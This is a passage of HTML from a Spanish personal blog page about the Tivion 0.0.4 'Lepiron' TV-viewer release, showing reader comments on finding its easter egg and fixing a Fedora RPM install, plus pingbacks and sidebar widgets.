 	</li><!-- #comment-## -->
 	<li class="pingback">
 		<p>Pingback: <a href="http://topsy.com/trackback?utm_source=pingback&#038;utm_campaign=L2&#038;url=http://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/" class="url" rel="ugc external nofollow">Tweets that mention Tivion 0.0.4 “Lepiron” | Shakaran -- Topsy.com</a></p>
 	</li><!-- #comment-## -->
 	<li class="comment even thread-odd thread-alt depth-1" id="li-comment-384">
 		<article id="comment-384" class="comment">
 			<div class="comment-author vcard">
 				<img alt='' src='https://secure.gravatar.com/avatar/1d2979fb37a06ba43eae3091cd4ffb5a?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d2979fb37a06ba43eae3091cd4ffb5a?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
 			</div><!-- .comment-author .vcard -->

 			<div class="comment-wrapper">
 				
 				<div class="comment-meta comment-metadata">
					<cite class="fn"><a href="http://jotahacker.es" class="url" rel="ugc external nofollow">jotahacker</a></cite>					<span class="says">dice:</span><br>
 					<a href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#comment-384"><time pubdate datetime="2010-04-03T12:24:08+02:00">
 					3 abril 2010 en 12:24 pm 					</time></a>
 				</div><!-- .comment-meta .commentmetadata -->
 				<div class="comment-content"><p>Encontré el huevo de pascua!! 😀 Si no me equivoco: En la lista de canales, al introducir &#8220;chuck&#8221; en la búsqueda se produce el mismo efecto que si introduces &#8220;restore&#8221;&#8230; Se muestran todos lo canales.</p>
<p>A parte del huevo, quiero comentarte algunas cosas sobre el programa. Lo he instalado en Fedora usando el rpm que proporcionabas, y a pesar de que se instaló bien no se ejecutaba correctamente. Para hacer que funcionase bien hice lo siguiente:<br />
En la carpeta /usr/share/tivion hay que &#8220;compilar&#8221; todos los archivos *.py antes, o bien ejecutar la primera vez tivion como root.</p>
<p>Creo que nada más. Muy buen proyecto y que siga adelante 😉</p>
<p>Un saludo!</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-8778921-384-697427fc1dd6e' data-src='https://widgets.wp.com/likes/#blog_id=8778921&amp;comment_id=384&amp;origin=shakaran.net&amp;obj_id=8778921-384-697427fc1dd6e' data-name='like-comment-frame-8778921-384-697427fc1dd6e'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
 				<div class="comment-actions">
 					<a rel='nofollow' class='comment-reply-link' href='#comment-384' data-commentid="384" data-postid="841" data-belowelement="comment-384" data-respondelement="respond" data-replyto="Responder a jotahacker" aria-label='Responder a jotahacker'>Responder</a><i class="fa fa-reply"></i> 				</div><!-- .reply -->
 			</div> <!-- .comment-wrapper -->

 		</article><!-- #comment-## -->

 	</li><!-- #comment-## -->
 	<li class="comment byuser comment-author-admin bypostauthor odd alt thread-even depth-1" id="li-comment-385">
 		<article id="comment-385" class="comment">
 			<div class="comment-author vcard">
 				<img alt='' src='https://secure.gravatar.com/avatar/b2592d3b37575130bc6551aee0d29430?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2592d3b37575130bc6551aee0d29430?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
 			</div><!-- .comment-author .vcard -->

 			<div class="comment-wrapper">
 				
 				<div class="comment-meta comment-metadata">
					<cite class="fn"><a href="http:/www.apogeus.es" class="url" rel="ugc external nofollow">shakaran</a></cite>					<span class="says">dice:</span><br>
 					<a href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#comment-385"><time pubdate datetime="2010-04-03T13:34:43+02:00">
 					3 abril 2010 en 1:34 pm 					</time></a>
 				</div><!-- .comment-meta .commentmetadata -->
 				<div class="comment-content"><p>Exacto! Ese era el huevo de pascua 😉 Solo había que mirar un poco en el código. Como prometí, tienes de regalo 12 meses ebasic en Quijost. Puedes hacer la solicitud cuando quieras en <a href="http://www.quijost.com/buy/ebasic" rel="nofollow ugc">http://www.quijost.com/buy/ebasic</a></p>
<p>Para saber que eres tu, avisame con tu correo con el nombre de subdominio que elijas.</p>
<p>Me apunto lo del rpm. Incluiré los .py en la próxima versión. La verdad es que necesito más testers en algunas distros para que vaya todo como la seda cuando libere versiones.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-8778921-385-697427fc1e43d' data-src='https://widgets.wp.com/likes/#blog_id=8778921&amp;comment_id=385&amp;origin=shakaran.net&amp;obj_id=8778921-385-697427fc1e43d' data-name='like-comment-frame-8778921-385-697427fc1e43d'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
 				<div class="comment-actions">
 					<a rel='nofollow' class='comment-reply-link' href='#comment-385' data-commentid="385" data-postid="841" data-belowelement="comment-385" data-respondelement="respond" data-replyto="Responder a shakaran" aria-label='Responder a shakaran'>Responder</a><i class="fa fa-reply"></i> 				</div><!-- .reply -->
 			</div> <!-- .comment-wrapper -->

 		</article><!-- #comment-## -->

 	</li><!-- #comment-## -->
 	<li class="comment even thread-odd thread-alt depth-1" id="li-comment-390">
 		<article id="comment-390" class="comment">
 			<div class="comment-author vcard">
 				<img alt='' src='https://secure.gravatar.com/avatar/b316cf35584527e94a7ff50dc12e3157?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b316cf35584527e94a7ff50dc12e3157?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
 			</div><!-- .comment-author .vcard -->

 			<div class="comment-wrapper">
 				
 				<div class="comment-meta comment-metadata">
					<cite class="fn">davide</cite>					<span class="says">dice:</span><br>
 					<a href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#comment-390"><time pubdate datetime="2010-04-05T15:12:24+02:00">
 					5 abril 2010 en 3:12 pm 					</time></a>
 				</div><!-- .comment-meta .commentmetadata -->
 				<div class="comment-content"><p>Thanks for credits! 🙂</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-8778921-390-697427fc1eaa8' data-src='https://widgets.wp.com/likes/#blog_id=8778921&amp;comment_id=390&amp;origin=shakaran.net&amp;obj_id=8778921-390-697427fc1eaa8' data-name='like-comment-frame-8778921-390-697427fc1eaa8'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
 				<div class="comment-actions">
 					<a rel='nofollow' class='comment-reply-link' href='#comment-390' data-commentid="390" data-postid="841" data-belowelement="comment-390" data-respondelement="respond" data-replyto="Responder a davide" aria-label='Responder a davide'>Responder</a><i class="fa fa-reply"></i> 				</div><!-- .reply -->
 			</div> <!-- .comment-wrapper -->

 		</article><!-- #comment-## -->

 	</li><!-- #comment-## -->
 	<li class="pingback">
 		<p>Pingback: <a href="https://shakaran.net/blog/2010/06/how-to-use-the-lastest-development-version-of-tivion/" class="url" rel="ugc">How to use the lastest development version of Tivion | Shakaran</a></p>
 	</li><!-- #comment-## -->
 	<li class="pingback">
 		<p>Pingback: <a href="http://eltuxlibre.com.ar/2010/04/mira-t-v-en-ubuntu-tivion-0-0-4-%e2%80%9clepiron%e2%80%9d/" class="url" rel="ugc external nofollow">Mira T.V En Ubuntu Tivion 0.0.4 “Lepiron” &laquo; Eltuxlibre | El blog de Julio</a></p>
 	</li><!-- #comment-## -->
 	<li class="pingback">
 		<p>Pingback: <a href="http://www.ubuntizando.com/2010/03/30/tivion-0-0-4-en-la-calle/" class="url" rel="ugc external nofollow">¡¡¡Tivion 0.0.4 en la calle!!! - Ubuntizando.com</a></p>
 	</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/2010/03/tivion-0-0-4-lepiron/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=8778921&#038;postid=841&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=192a5d3a05&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=44c21236e26087210278f44d70d9dc8e658769cf#parent=https%3A%2F%2Fshakaran.net%2Fblog%2F2010%2F03%2Ftivion-0-0-4-lepiron%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="3d88598e41d8220b060cfd3b-text/javascript">
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>
</div><!-- #comments -->
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=48&l=ez&f=ifr&linkID=3b0c43f6877d23efec5f3e78f1cbbd7c&t=shakaran-21&tracking_id=shakaran-21" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div>

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="text-10" class="widget widget_text"><h4 class="widget-title">Servicio Freelance</h4>			<div class="textwidget"><style>
.button_hire {
  display: inline-block;
  border-radius: 4px;
  background-color: #4CAF50;
  border: 3px black dotted;
  color: #FFFFFF;
  text-align: center;
  font-size: 22px;
  padding: 20px;
  width: 250px;
  transition: all 0.5s;
  cursor: pointer;
  margin: 5px;
}

.button_hire span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
}

.button_hire span:after {
  content: '\00bb';
  position: absolute;
  opacity: 0;
  top: 0;
  right: -20px;
  transition: 0.5s;
}

.button_hire:hover span {
  padding-right: 25px;
}

.button_hire:hover span:after {
  opacity: 1;
  right: 0;
}
</style>

<div style="font-size:12px;text-align:center;">
<span style="font-size:12px;text-align:center;">¿Buscas alguien competente para tu proyecto?</span><br /> 
<br /> 
</div>

<h2 style="text-align:center;font-size:16px"><a class="button_hire" href="https://www.upwork.com/signup/create-account/client_contact_freelancer?ciphertext=~01802b635b0cbbdaae" title="Contratar Angel Guzman Maeso en Upwork" style="text-decoration:none;vertical-align:middle"><span>Contratame YA en Upwork </span></a></h2>

<div style"text-align:center" class="gmail_signature">
<div style="text-align:center">

<div style="font-size:12.8px;text-align:center;"><b><img src="https://docs.google.com/uc?export=download&amp;id=0B4om4Lp7Lk6dX210RjVmSzhJdkU&amp;revid=0B4om4Lp7Lk6dNWVJcE5wb1publFIRUJHVnFEVERmc3hPdk40PQ"/></b></div><div style="font-size:12.8px"><b>Ángel Guzmán Maeso</b></div><div style="font-size:12.8px"><i>Senior Backend Engineer &amp; Sysadmin (Freelancer)</i></div>

<br />

<div style="text-align:center;font-size:12.8px;width:250px;border-radius:5px;padding:10px;background-color:#5f5e5f;border:2px solid #f3f3f3;margin: 0 auto;">
<a href="https://upwork.com/fl/angelguzmanmaeso#/" target="_blank" rel="noopener"><img src="https://docs.google.com/uc?export=download&amp;id=0B4om4Lp7Lk6dQURZSWhQODZiOGM&amp;revid=0B4om4Lp7Lk6dYlBKZ2U2UWNzUXZHSnJkOUJvS0NNcjdpRGxvPQ"/></a>&nbsp;<a href="http://es.linkedin.com/in/angelguzmanmaeso" style="font-size:12.8px" target="_blank" rel="noopener"><img data-recalc-dims="1" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/linkedin.png?w=640"/></a>&nbsp;<a href="https://github.com/shakaran" style="font-size:12.8px" target="_blank" rel="noopener"><img src="https://docs.google.com/uc?export=download&amp;id=0B4om4Lp7Lk6dX1hhbkpGVEhmU0k&amp;revid=0B4om4Lp7Lk6dWU1BUzNlU0Y4aXVOUDZHTlZsZW5DQ2Z0a284PQ"/></a>&nbsp;<a href="https://www.twitter.com/shakaran87" style="font-size:12.8px" target="_blank" rel="noopener"><img data-recalc-dims="1" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/twitter.png?w=640"/></a><span style="font-size:12.8px">&nbsp;</span><a href="https://www.facebook.com/angel.guzman.maeso" style="font-size:12.8px" target="_blank" rel="noopener"><img data-recalc-dims="1" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/facebook.png?w=640"/></a><span style="font-size:12.8px">&nbsp;</span><a style="font-size:12.8px"><img data-recalc-dims="1" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/skype.png?w=640"/><span style="font-size:12.8px">&nbsp;</span></a><a href="https://launchpad.net/~shakaran" style="font-size:12.8px" target="_blank" rel="noopener"><img data-recalc-dims="1" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/launchpad.png?w=640"/></a></div><div style="font-size:12.8px"><br /></div>

<div style="font-size:12.8px">


<br /><b><img src="http://quijost.com/favicon.ico"/>&nbsp;Quijost:&nbsp;</b><a href="http://www.quijost.com/" style="font-size:12.8px" target="_blank" rel="noopener">www.quijost.com</a></div>

<div style="font-size:12.8px">Economic and professional hosting<br />
<div><a href="http://www.quijost.com/" target="_blank" rel="noopener"></a><br /></div></div></div>

</div>


<h3>Confía en profesionales</h3>
<br />
Senior Backend Engineer<br />
+115000 horas de trabajos<br />
+20 años experiencia<br />
+270 proyectos realizados (últimos 10 años)<br />

<!-- 
1 GB espacio y 10 GB transferencia, sin restricciones de ningún tipo, CPanel, Apache, PHP, MySQL, etc. 
<br />
Servidores <a href="https://www.quijost.com/vps/">VPS</a> y Dedicados

<br /> 

<a href="https://www.quijost.com/" onClick="this.href='https://www.quijost.com'" target="_blank" rel="noopener">

Usa Quijost! Garantía de calidad. Soporte 24x7<br />

<img src="https://www.shakaran.net/blog/wp-content/uploads/logo-quijost.png" alt="Quijost - El mejor hosting de origen español y manchego - Website Hosting" border="0" /></a><br /> 

El mejor hosting de origen español
--></div>
		</section><section id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://shakaran.net/blog/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></section><section id="archives-2" class="widget widget_archive"><h4 class="widget-title">Entradas por mes</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Entradas por mes</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://shakaran.net/blog/2019/03/'> marzo 2019 &nbsp;(3)</option>
	<option value='https://shakaran.net/blog/2018/03/'> marzo 2018 &nbsp;(2)</option>
	<option value='https://shakaran.net/blog/2017/12/'> diciembre 2017 &nbsp;(1)</option>
	<option value='https://shakaran.net/blog/2017/10/'> octubre 2017 &nbsp;(1)</option>
	<option value='https://shakaran.net/blog/2017/09/'> septiembre 2017 &nbsp;(1)</option>
	<option value='https://shakaran.net/blog/2017/06/'> junio 2017 &nbsp;(1)</option>
	<option value='https://shakaran.net/blog/2016/08/'> agosto 2016 &nbsp;(1)</option>
	<option value='https://shakaran.net/blog/2016/02/'> febrero 2016 &nbsp;(1)</option>
	<option value='https://shakaran.net/blog/2015/09/'> septiembre 2015 &nbsp;(1)</option>
	<option value='https://shakaran.net/blog/2013/09/'> septiembre 2013 &nbsp;(2)</option>
	<option value='https://shakaran.net/blog/2013/04/'> abril 2013 &nbsp;(1)</option>
	<option value='https://shakaran.net/blog/2013/03/'> marzo 2013 &nbsp;(1)</option>
	<option value='https://shakaran.net/blog/2013/01/'> enero 2013 &nbsp;(1)</option>
	<option value='https://shakaran.net/blog/2012/12/'> diciembre 2012 &nbsp;(2)</option>
	<option value='https://shakaran.net/blog/2012/11/'> noviembre 2012 &nbsp;(1)</option>
	<option value='https://shakaran.net/blog/2012/10/'> octubre 2012 &nbsp;(1)</option>
	<option value='https://shakaran.net/blog/2012/09/'> septiembre 2012 &nbsp;(2)</option>
	<option value='https://shakaran.net/blog/2012/04/'> abril 2012 &nbsp;(1)</option>
	<option value='https://shakaran.net/blog/2012/02/'> febrero 2012 &nbsp;(2)</option>
	<option value='https://shakaran.net/blog/2012/01/'> enero 2012 &nbsp;(1)</option>
	<option value='https://shakaran.net/blog/2011/12/'> diciembre 2011 &nbsp;(2)</option>
	<option value='https://shakaran.net/blog/2011/07/'> julio 2011 &nbsp;(1)</option>
	<option value='https://shakaran.net/blog/2011/05/'> mayo 2011 &nbsp;(1)</option>
	<option value='https://shakaran.net/blog/2011/03/'> marzo 2011 &nbsp;(2)</option>
	<option value='https://shakaran.net/blog/2011/02/'> febrero 2011 &nbsp;(1)</option>
	<option value='https://shakaran.net/blog/2010/11/'> noviembre 2010 &nbsp;(1)</option>
	<option value='https://shakaran.net/blog/2010/10/'> octubre 2010 &nbsp;(2)</option>
	<option value='https://shakaran.net/blog/2010/09/'> septiembre 2010 &nbsp;(3)</option>
	<option value='https://shakaran.net/blog/2010/08/'> agosto 2010 &nbsp;(2)</option>
	<option value='https://shakaran.net/blog/2010/07/'> julio 2010 &nbsp;(2)</option>
	<option value='https://shakaran.net/blog/2010/06/'> junio 2010 &nbsp;(2)</option>
	<option value='https://shakaran.net/blog/2010/04/'> abril 2010 &nbsp;(2)</option>
	<option value='https://shakaran.net/blog/2010/03/'> marzo 2010 &nbsp;(3)</option>
	<option value='https://shakaran.net/blog/2010/02/'> febrero 2010 &nbsp;(1)</option>
	<option value='https://shakaran.net/blog/2010/01/'> enero 2010 &nbsp;(2)</option>
	<option value='https://shakaran.net/blog/2009/12/'> diciembre 2009 &nbsp;(7)</option>
	<option value='https://shakaran.net/blog/2009/11/'> noviembre 2009 &nbsp;(13)</option>
	<option value='https://shakaran.net/blog/2009/10/'> octubre 2009 &nbsp;(2)</option>
	<option value='https://shakaran.net/blog/2009/09/'> septiembre 2009 &nbsp;(7)</option>
	<option value='https://shakaran.net/blog/2009/08/'> agosto 2009 &nbsp;(2)</option>
	<option value='https://shakaran.net/blog/2009/07/'> julio 2009 &nbsp;(2)</option>
	<option value='https://shakaran.net/blog/2009/06/'> junio 2009 &nbsp;(2)</option>
	<option value='https://shakaran.net/blog/2009/05/'> mayo 2009 &nbsp;(4)</option>
	<option value='https://shakaran.net/blog/2009/04/'> abril 2009 &nbsp;(3)</option>
	<option value='https://shakaran.net/blog/2009/03/'> marzo 2009 &nbsp;(1)</option>
	<option value='https://shakaran.net/blog/2009/02/'> febrero 2009 &nbsp;(5)</option>
	<option value='https://shakaran.net/blog/2008/12/'> diciembre 2008 &nbsp;(3)</option>
	<option value='https://shakaran.net/blog/2008/11/'> noviembre 2008 &nbsp;(6)</option>
	<option value='https://shakaran.net/blog/2008/10/'> octubre 2008 &nbsp;(3)</option>
	<option value='https://shakaran.net/blog/2008/09/'> septiembre 2008 &nbsp;(2)</option>
	<option value='https://shakaran.net/blog/2008/08/'> agosto 2008 &nbsp;(6)</option>
	<option value='https://shakaran.net/blog/2008/07/'> julio 2008 &nbsp;(8)</option>
	<option value='https://shakaran.net/blog/2008/06/'> junio 2008 &nbsp;(5)</option>
	<option value='https://shakaran.net/blog/2008/05/'> mayo 2008 &nbsp;(10)</option>

		</select>

			<script type="3d88598e41d8220b060cfd3b-text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Nube etiquetas</h4><div class="tagcloud"><a href="https://shakaran.net/blog/tag/blog/" class="tag-cloud-link tag-link-553 tag-link-position-1" style="font-size: 9.4933333333333pt;" aria-label="blog (5 elementos)">blog<span class="tag-link-count"> (5)</span></a>
<a href="https://shakaran.net/blog/tag/c/" class="tag-cloud-link tag-link-250 tag-link-position-2" style="font-size: 8pt;" aria-label="c (4 elementos)">c<span class="tag-link-count"> (4)</span></a>
<a href="https://shakaran.net/blog/tag/centos/" class="tag-cloud-link tag-link-556 tag-link-position-3" style="font-size: 15.093333333333pt;" aria-label="centos (11 elementos)">centos<span class="tag-link-count"> (11)</span></a>
<a href="https://shakaran.net/blog/tag/config/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 9.4933333333333pt;" aria-label="config (5 elementos)">config<span class="tag-link-count"> (5)</span></a>
<a href="https://shakaran.net/blog/tag/cpanel/" class="tag-cloud-link tag-link-1310 tag-link-position-5" style="font-size: 12.666666666667pt;" aria-label="Cpanel (8 elementos)">Cpanel<span class="tag-link-count"> (8)</span></a>
<a href="https://shakaran.net/blog/tag/cusl/" class="tag-cloud-link tag-link-1313 tag-link-position-6" style="font-size: 9.4933333333333pt;" aria-label="CUSL (5 elementos)">CUSL<span class="tag-link-count"> (5)</span></a>
<a href="https://shakaran.net/blog/tag/desarrollo/" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 13.6pt;" aria-label="desarrollo (9 elementos)">desarrollo<span class="tag-link-count"> (9)</span></a>
<a href="https://shakaran.net/blog/tag/dominio/" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 8pt;" aria-label="dominio (4 elementos)">dominio<span class="tag-link-count"> (4)</span></a>
<a href="https://shakaran.net/blog/tag/eficiencia/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="eficiencia (4 elementos)">eficiencia<span class="tag-link-count"> (4)</span></a>
<a href="https://shakaran.net/blog/tag/error/" class="tag-cloud-link tag-link-329 tag-link-position-10" style="font-size: 16.4pt;" aria-label="error (13 elementos)">error<span class="tag-link-count"> (13)</span></a>
<a href="https://shakaran.net/blog/tag/featured/" class="tag-cloud-link tag-link-1248 tag-link-position-11" style="font-size: 10.8pt;" aria-label="featured (6 elementos)">featured<span class="tag-link-count"> (6)</span></a>
<a href="https://shakaran.net/blog/tag/free/" class="tag-cloud-link tag-link-537 tag-link-position-12" style="font-size: 9.4933333333333pt;" aria-label="free (5 elementos)">free<span class="tag-link-count"> (5)</span></a>
<a href="https://shakaran.net/blog/tag/github/" class="tag-cloud-link tag-link-1058 tag-link-position-13" style="font-size: 11.733333333333pt;" aria-label="github (7 elementos)">github<span class="tag-link-count"> (7)</span></a>
<a href="https://shakaran.net/blog/tag/gmail/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 8pt;" aria-label="gmail (4 elementos)">gmail<span class="tag-link-count"> (4)</span></a>
<a href="https://shakaran.net/blog/tag/google/" class="tag-cloud-link tag-link-1266 tag-link-position-15" style="font-size: 11.733333333333pt;" aria-label="Google (7 elementos)">Google<span class="tag-link-count"> (7)</span></a>
<a href="https://shakaran.net/blog/tag/instalar/" class="tag-cloud-link tag-link-266 tag-link-position-16" style="font-size: 8pt;" aria-label="instalar (4 elementos)">instalar<span class="tag-link-count"> (4)</span></a>
<a href="https://shakaran.net/blog/tag/interfaz/" class="tag-cloud-link tag-link-380 tag-link-position-17" style="font-size: 8pt;" aria-label="interfaz (4 elementos)">interfaz<span class="tag-link-count"> (4)</span></a>
<a href="https://shakaran.net/blog/tag/karmic/" class="tag-cloud-link tag-link-357 tag-link-position-18" style="font-size: 8pt;" aria-label="karmic (4 elementos)">karmic<span class="tag-link-count"> (4)</span></a>
<a href="https://shakaran.net/blog/tag/key/" class="tag-cloud-link tag-link-337 tag-link-position-19" style="font-size: 8pt;" aria-label="key (4 elementos)">key<span class="tag-link-count"> (4)</span></a>
<a href="https://shakaran.net/blog/tag/library/" class="tag-cloud-link tag-link-291 tag-link-position-20" style="font-size: 8pt;" aria-label="library (4 elementos)">library<span class="tag-link-count"> (4)</span></a>
<a href="https://shakaran.net/blog/tag/libre/" class="tag-cloud-link tag-link-520 tag-link-position-21" style="font-size: 9.4933333333333pt;" aria-label="libre (5 elementos)">libre<span class="tag-link-count"> (5)</span></a>
<a href="https://shakaran.net/blog/tag/linux/" class="tag-cloud-link tag-link-89 tag-link-position-22" style="font-size: 15.093333333333pt;" aria-label="Linux (11 elementos)">Linux<span class="tag-link-count"> (11)</span></a>
<a href="https://shakaran.net/blog/tag/mensajes/" class="tag-cloud-link tag-link-189 tag-link-position-23" style="font-size: 9.4933333333333pt;" aria-label="mensajes (5 elementos)">mensajes<span class="tag-link-count"> (5)</span></a>
<a href="https://shakaran.net/blog/tag/php/" class="tag-cloud-link tag-link-1265 tag-link-position-24" style="font-size: 13.6pt;" aria-label="PHP (9 elementos)">PHP<span class="tag-link-count"> (9)</span></a>
<a href="https://shakaran.net/blog/tag/proyecto/" class="tag-cloud-link tag-link-40 tag-link-position-25" style="font-size: 8pt;" aria-label="proyecto (4 elementos)">proyecto<span class="tag-link-count"> (4)</span></a>
<a href="https://shakaran.net/blog/tag/pygtk/" class="tag-cloud-link tag-link-367 tag-link-position-26" style="font-size: 8pt;" aria-label="pygtk (4 elementos)">pygtk<span class="tag-link-count"> (4)</span></a>
<a href="https://shakaran.net/blog/tag/python/" class="tag-cloud-link tag-link-226 tag-link-position-27" style="font-size: 16.4pt;" aria-label="python (13 elementos)">python<span class="tag-link-count"> (13)</span></a>
<a href="https://shakaran.net/blog/tag/quijost/" class="tag-cloud-link tag-link-694 tag-link-position-28" style="font-size: 10.8pt;" aria-label="quijost (6 elementos)">quijost<span class="tag-link-count"> (6)</span></a>
<a href="https://shakaran.net/blog/tag/repositorio/" class="tag-cloud-link tag-link-118 tag-link-position-29" style="font-size: 9.4933333333333pt;" aria-label="repositorio (5 elementos)">repositorio<span class="tag-link-count"> (5)</span></a>
<a href="https://shakaran.net/blog/tag/repositorios/" class="tag-cloud-link tag-link-130 tag-link-position-30" style="font-size: 9.4933333333333pt;" aria-label="repositorios (5 elementos)">repositorios<span class="tag-link-count"> (5)</span></a>
<a href="https://shakaran.net/blog/tag/servidor/" class="tag-cloud-link tag-link-575 tag-link-position-31" style="font-size: 13.6pt;" aria-label="servidor (9 elementos)">servidor<span class="tag-link-count"> (9)</span></a>
<a href="https://shakaran.net/blog/tag/software/" class="tag-cloud-link tag-link-594 tag-link-position-32" style="font-size: 10.8pt;" aria-label="software (6 elementos)">software<span class="tag-link-count"> (6)</span></a>
<a href="https://shakaran.net/blog/tag/software-libre/" class="tag-cloud-link tag-link-1301 tag-link-position-33" style="font-size: 13.6pt;" aria-label="software libre (9 elementos)">software libre<span class="tag-link-count"> (9)</span></a>
<a href="https://shakaran.net/blog/tag/solucion/" class="tag-cloud-link tag-link-302 tag-link-position-34" style="font-size: 12.666666666667pt;" aria-label="solución (8 elementos)">solución<span class="tag-link-count"> (8)</span></a>
<a href="https://shakaran.net/blog/tag/soporte/" class="tag-cloud-link tag-link-107 tag-link-position-35" style="font-size: 8pt;" aria-label="soporte (4 elementos)">soporte<span class="tag-link-count"> (4)</span></a>
<a href="https://shakaran.net/blog/tag/source/" class="tag-cloud-link tag-link-456 tag-link-position-36" style="font-size: 9.4933333333333pt;" aria-label="source (5 elementos)">source<span class="tag-link-count"> (5)</span></a>
<a href="https://shakaran.net/blog/tag/tivion/" class="tag-cloud-link tag-link-1308 tag-link-position-37" style="font-size: 16.4pt;" aria-label="Tivion (13 elementos)">Tivion<span class="tag-link-count"> (13)</span></a>
<a href="https://shakaran.net/blog/tag/ubuntu/" class="tag-cloud-link tag-link-1269 tag-link-position-38" style="font-size: 22pt;" aria-label="Ubuntu (27 elementos)">Ubuntu<span class="tag-link-count"> (27)</span></a>
<a href="https://shakaran.net/blog/tag/uclm/" class="tag-cloud-link tag-link-318 tag-link-position-39" style="font-size: 9.4933333333333pt;" aria-label="uclm (5 elementos)">uclm<span class="tag-link-count"> (5)</span></a>
<a href="https://shakaran.net/blog/tag/update/" class="tag-cloud-link tag-link-339 tag-link-position-40" style="font-size: 12.666666666667pt;" aria-label="update (8 elementos)">update<span class="tag-link-count"> (8)</span></a>
